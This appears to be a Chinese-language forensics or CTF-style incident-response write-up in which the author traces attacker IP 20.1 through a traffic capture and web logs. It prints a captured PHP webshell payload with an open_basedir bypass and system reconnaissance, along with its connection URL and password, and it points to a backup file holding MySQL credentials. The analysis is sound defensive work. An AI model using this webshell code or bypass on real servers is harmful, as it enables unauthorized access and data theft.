



| 下载/root目录下流量包,分析192.168.1.7这个ip的流量,也找不到,但是搜索flag找到信息,研究请求报文和返回报明白20.1是攻击ip

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70





| Network2020=@ini_set("display_errors", "0");

@set_time_limit(0);

$opdir=@ini_get("open_basedir");

if($opdir) {

$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);

$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);

@array_push($oparr,$ocwd,sys_get_temp_dir());

foreach($oparr as $item) {

if(!@is_writable($item)) {

continue;

}

;

$tmdir=$item."/.fd491f470fb7";

@mkdir($tmdir);

if(!@file_exists($tmdir)) {

continue;

}

$tmdir=realpath($tmdir);

@chdir($tmdir);

@ini_set("open_basedir", "..");

$cntarr=@preg_split("/\\\\|\//",$tmdir);

for ($i=0;$i<sizeof($cntarr);$i++) {

@chdir("..");

}

;

@ini_set("open_basedir","/");

@rmdir($tmdir);

break;

}

;

}

;

;

function asenc($out) {

return $out;

}

;

function asoutput() {

$output=ob_get_contents();

ob_end_clean();

echo "4a0c"."dc70";

echo @asenc($output);

echo "db6"."da5";

}

ob_start();

try {

$D=dirname($_SERVER["SCRIPT_FILENAME"]);

if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);

$R="{$D} ";

if(substr($D,0,1)!="/") {

foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";

} else {

$R.="/";

}

$R.=" ";

$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";

$s=($u)?$u["name"]:@get_current_user();

$R.=php_uname();

$R.=" {$s}";

echo $R;

;

}

catch(Exception $e) {

echo "ERROR://".$e->getMessage();

}

;

asoutput();

die();



这个是冰蝎webshell的连接URL是:index.php?user-app-register webshell连接密码是:Network2020

|

1

| POST了一个version2.php,此时回想起history命令得到的结果中显示了删除version2.php的命令记录,version2.php应该是木马文件

|

1

2

3

4

5



| 查看开放的服务有哪些:

./whoamifuck.sh -x

开了mysql,php-fpm,nginx

查看nginx日志cat /www/wwwlogs/access.log /www/wwwlogs目录下有许多日志文件







请求的是phpmyadmin应该是用的扫描器,另外应该有配置文件config.inc.php里面有mysql的密码

|

1

| /www/backup/file_history/www/wwwroot/127.0.0.1/lib/config.inc.php/1709784387下面有mysql的密码

|

1

2



